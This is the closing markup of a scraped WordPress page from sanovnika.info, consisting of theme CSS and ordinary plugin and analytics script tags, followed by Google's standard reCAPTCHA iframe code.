.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"8330","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"2481037f43"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"1fccea0371"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'8330',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "8330" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"68ef959917"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IaRx8ubtf-RrwR7MUsE5iQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770063714790');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>